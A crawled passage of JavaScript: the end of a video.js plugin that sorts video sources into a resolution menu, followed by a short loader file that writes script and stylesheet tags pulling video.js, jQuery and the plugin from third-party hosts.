          var staticLabel = document.createElement('span');
          staticLabel.classList.add('vjs-resolution-button-staticlabel');
          this.el().appendChild(staticLabel);
        }
      },
      createItems: function(){
        var sources = this.sources;
        var menuItems = [];
        for(var i = 0; i < sources.length; i++){
          menuItems.push(new ResolutionMenuItem(player, {
            label: sources[i].label,
            src: sources[i].src,
            type: sources[i].type
          }));
        }
        return menuItems;
      }
    });


    player.updateSrc = function(src){
      //Return current src if src is not given
      if(!src){ return player.src(); }
      // Dispose old resolution menu button before adding new sources
      if(player.controlBar.resolutionSwitcher){
        player.controlBar.resolutionSwitcher.dispose();
        delete player.controlBar.resolutionSwitcher;
      }
      //Sort sources
      src = src.sort(compareResolutions);
      groupedSrc = bucketSources(src);
      var menuButton = new ResolutionMenuButton(player, { sources: src });
      menuButton.el().classList.add('vjs-resolution-button');
      player.controlBar.resolutionSwitcher = player.controlBar.addChild(menuButton);
      var newSource = chooseSrc(src);
      label.innerHTML = newSource.label;
      player.src(newSource);
    };

    /**
     * Method used for sorting list of sources
     * @param   {Object} a source object with res property
     * @param   {Object} b source object with res property
     * @returns {Number} result of comparation
     */
    function compareResolutions(a, b){
      if(!a.res || !b.res){ return 0; }
      return (+b.res)-(+a.res);
    }

    /**
     * Group sources by label, resolution and type
     * @param   {Array}  src Array of sources
     * @returns {Object} grouped sources: { label: {}, res: {}, type: {} }
     */
    function bucketSources(src){
      var resolutions = {
        label: {},
        res: {},
        type: {}
      };
      for(var i = 0; i<src.length; i++){
        resolutions.label[src[i].label] = resolutions.label[src[i].label] || [];
        resolutions.res[src[i].res] = resolutions.res[src[i].res] || [];
        resolutions.type[src[i].type] = resolutions.type[src[i].type] || [];
        resolutions.label[src[i].label].push(src[i]);
        resolutions.res[src[i].res].push(src[i]);
        resolutions.type[src[i].type].push(src[i]);
      }
      return resolutions;
    }

    /**
     * Choose src if option.default is specified
     * @param   {Array}  src Array of sources
     * @returns {Object} source object
     */
    function chooseSrc(src){
      if(settings.default === 'low'){ return src[src.length - 1]; }
      if(settings.default === 'high'){ return src[0]; }
      if(groupedSrc.res[settings.default]){ return groupedSrc.res[settings.default][0]; }
      return src[src.length - 1];
    }

    // Create resolution switcher for videos form <source> tag inside <video>
    if(player.options_.sources.length > 1){
      player.updateSrc(player.options_.sources);
    }

  };

  // register the plugin
  videojs.plugin('videoJsResolutionSwitcher', videoJsResolutionSwitcher);
})(window, window.videojs);

--- FILE ---
content_type: application/javascript
request_url: https://zhs.uxxuxx.com/vjs/9317.js
body_size: -125
content:
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-g-hvd-en.gotojs.xyz/9_uMp8B/vjs/9317.js"></script>');